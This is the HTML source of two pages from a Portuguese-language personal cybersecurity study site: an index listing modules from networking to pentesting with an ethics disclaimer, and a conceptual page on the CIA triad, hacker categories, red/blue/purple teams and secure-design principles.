

<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cybersecurity Knowledge Vault — Anotações & Pesquisas de Segurança</title>
  <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="index.html" class="active">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="docs/01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="docs/02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="docs/03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="docs/04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="docs/05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="docs/06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="docs/07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="docs/08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="docs/09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="docs/10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="docs/11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="docs/12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="docs/13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🛡️ Cybersecurity Knowledge Vault</h1>
      
      <blockquote>
        Repositório pessoal e autoral de anotações técnicas, conceitos essenciais, procedimentos laboratoriais e boas práticas defensivas e ofensivas em segurança da informação.
      </blockquote>

      <h2>Sobre este Vault</h2>
      <p>
        Este portal reúne notas de estudo estruturadas ao longo de dezenas de horas de laboratório prático, leitura de RFCs, análise de vulnerabilidades (CVEs) e simulação de ataques controlados.
      </p>
      <p>
        O objetivo é servir como uma referência rápida e perene para profissionais, estudantes e pesquisadores de cibersegurança que buscam explicações claras, técnicas e sem jargões excessivos.
      </p>

      <h2>Índice Estruturado de Tópicos</h2>

      <table>
        <thead>
          <tr>
            <th>Módulo</th>
            <th>Tópicos Abordados</th>
            <th>Foco</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>01. Princípios</strong></td>
            <td>Tríade CIA, autenticação multifator (MFA), autorização, não-repúdio.</td>
            <td>Defensivo / Conceitual</td>
          </tr>
          <tr>
            <td><strong>02. Redes</strong></td>
            <td>Modelo OSI vs. TCP/IP, protocolos (DNS, HTTP, DHCP), endereçamento IPv4/IPv6.</td>
            <td>Infraestrutura</td>
          </tr>
          <tr>
            <td><strong>03 & 04. Linux & SSH</strong></td>
            <td>Gestão de usuários, modelo de permissões octais, hardening de SSH e chaves assimétricas.</td>
            <td>SysAdmin / Defesa</td>
          </tr>
          <tr>
            <td><strong>05. OSINT</strong></td>
            <td>Coleta de inteligência em fontes abertas, pegada digital e ferramentas investigativas.</td>
            <td>Reconhecimento</td>
          </tr>
          <tr>
            <td><strong>06 & 07. Nmap & Enumeração</strong></td>
            <td>Tipos de varredura (SYN, TCP, UDP), scripts NSE e enumeração de serviços ativos.</td>
            <td>Auditoria Ativa</td>
          </tr>
          <tr>
            <td><strong>08 & 09. Pentest & Exploração</strong></td>
            <td>Fases do teste de intrusão (PTES), frameworks como Metasploit e execução de exploits.</td>
            <td>Red Team</td>
          </tr>
          <tr>
            <td><strong>10. Força Bruta & Medusa</strong></td>
            <td>Password spraying, ataques online de dicionário e mecanismos de rate limiting.</td>
            <td>Autenticação</td>
          </tr>
          <tr>
            <td><strong>11. Pós-Exploração</strong></td>
            <td>Escalada de privilégios (Linux/Windows), coleta de evidências e persistência.</td>
            <td>Auditoria Avançada</td>
          </tr>
          <tr>
            <td><strong>12 & 13. Engenharia Social & Tor</strong></td>
            <td>Vetores psicológicos de ataque, roteamento cebola e privacidade operacional (OpSec).</td>
            <td>Humano & Privacidade</td>
          </tr>
        </tbody>
      </table>

      <h2>Aviso de Responsabilidade e Ética</h2>
      <blockquote class="warning">
        <strong>⚠️ Ética & Legalidade:</strong> Todo o conteúdo deste portal tem finalidade estritamente educacional e defensiva. A realização de testes de intrusão, varreduras não autorizadas ou exploração de sistemas sem consentimento explícito e formal é ilegal.
      </blockquote>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/01-principios-cyberseguranca.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>01. Princípios Fundamentais de Cibersegurança — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html" class="active">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🛡️ Princípios Fundamentais de Cibersegurança</h1>
      
      <blockquote>
        <strong>Visão Geral:</strong> Cibersegurança não é apenas instalar antivírus ou configurar firewalls; é a prática contínua de proteger redes, sistemas, dispositivos e dados contra acessos não autorizados, danos ou ataques cibernéticos. Toda a estratégia de segurança corporativa se apoia em pilares clássicos e modelos de governança.
      </blockquote>

      <h2>1. A Tríade CIA (O Coração da Segurança da Informação)</h2>
      <table>
        <thead>
          <tr>
            <th>Pilar</th>
            <th>Significado</th>
            <th>Exemplo Prático</th>
            <th>Ameaça / Ataque Comum</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>C — Confidencialidade</strong></td>
            <td>Garantir que a informação só seja acessada por quem tem autorização explícita.</td>
            <td>Uso de criptografia de ponta a ponta (AES, SSH) e senhas fortes.</td>
            <td>Sniffing de tráfego, vazamento de credenciais, espionagem.</td>
          </tr>
          <tr>
            <td><strong>I — Integridade</strong></td>
            <td>Garantir que o dado permaneça exato, autêntico e não seja adulterado sem permissão.</td>
            <td>Assinaturas digitais, funções de hash (SHA-256) e checksums.</td>
            <td>Ataques Man-in-the-Middle (MitM), injeção de código, alteração de logs.</td>
          </tr>
          <tr>
            <td><strong>A — Disponibilidade</strong></td>
            <td>Garantir que os sistemas e serviços estejam acessíveis quando os usuários autorizados precisarem.</td>
            <td>Redundância de servidores, backups atualizados, links balanceados.</td>
            <td>Ataques DoS / DDoS, ransomware, falhas físicas de hardware.</td>
          </tr>
        </tbody>
      </table>

      <h2>2. Pilares Complementares (Extensões da Tríade)</h2>
      <ul>
        <li><strong>Autenticidade:</strong> Garantir que o emissor de uma mensagem ou usuário de um sistema é genuinamente quem ele diz ser (MFA, certificados digitais).</li>
        <li><strong>Não-Repúdio (Irretratabilidade):</strong> Garantir que uma entidade não consiga negar a autoria de uma ação realizada (logs assinados, trilhas de auditoria).</li>
        <li><strong>Conformidade (Compliance):</strong> Estar de acordo com normas, regulamentações e leis (LGPD no Brasil, GDPR na Europa, ISO 27001, PCI-DSS).</li>
      </ul>

      <h2>3. O Ecossistema de Ameaças: Tipos de Hackers</h2>
      <ul>
        <li>⚪ <strong>White Hat (Hackers Éticos):</strong> Profissionais de segurança que utilizam suas habilidades com autorização prévia para identificar vulnerabilidades e proteger sistemas (pentesters, analistas defensivos).</li>
        <li>⚫ <strong>Black Hat (Criminosos):</strong> Indivíduos que invadem sistemas com motivação ilícita (extorsão, espionagem, roubo de dados, vandalismo).</li>
        <li>🔘 <strong>Grey Hat (Chapéu Cinza):</strong> Atuam sem autorização prévia, mas sem intenção inicial maliciosa direta (ex: encontram uma falha e exigem recompensa para não divulgar publicamente).</li>
        <li>💥 <strong>Outras Categorias:</strong>
          <ul>
            <li><em>Script Kiddies:</em> Usam ferramentas e exploits prontos sem entender o funcionamento técnico a fundo.</li>
            <li><em>Hacktivistas:</em> Guiados por motivações políticas, ambientais ou ideológicas.</li>
            <li><em>State-Sponsored (APT):</em> Ameaças persistentes avançadas financiadas por governos com foco em infraestrutura crítica e espionagem industrial.</li>
          </ul>
        </li>
      </ul>

      <h2>4. Times de Segurança: Red Team vs. Blue Team vs. Purple Team</h2>
      <pre><code>┌─────────────────────────────────┐       ┌─────────────────────────────────┐
│     RED TEAM (Ataque Ético)     │  ◄──► │     BLUE TEAM (Defesa Ativa)    │
│  - Simulação de adversários     │       │  - Monitoramento contínuo (SOC) │
│  - Testes de Intrusão (Pentest) │       │  - Resposta a Incidentes (IR)   │
│  - Engenharia Social e Phishing │       │  - Hardening e Gestão de Patches│
└─────────────────────────────────┘       └─────────────────────────────────┘
                                ▲           ▲
                                │           │
                                └─────┬─────┘
                                      │
                         ┌────────────┴────────────┐
                         │       PURPLE TEAM       │
                         │ Cooperação e integração │
                         │ para maximizar defesas  │
                         └─────────────────────────┘</code></pre>

      <h2>5. Princípios de Arquitetura Segura</h2>
      <ol>
        <li><strong>Defesa em Profundidade (<em>Defense in Depth</em>):</strong> Nunca dependa de apenas uma barreira. Combine firewall + controle de acesso + antivírus/EDR + conscientização de pessoas. Se uma camada falhar, a próxima mitiga.</li>
        <li><strong>Menor Privilégio (<em>PoLP - Principle of Least Privilege</em>):</strong> Todo usuário ou processo deve possuir apenas as permissões estritamente necessárias para a sua função, nada a mais.</li>
        <li><strong>Zero Trust (<em>Nunca confie, sempre verifique</em>):</strong> Modelo moderno onde não existe perímetro seguro (nem mesmo a rede interna corporativa). Cada requisição exige autenticação e autorização contínuas.</li>
        <li><strong>Segurança por Design (<em>Security by Design</em>):</strong> A segurança é pensada desde o primeiro rascunho do projeto de software ou rede, não adicionada como remendo no final.</li>
      </ol>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>
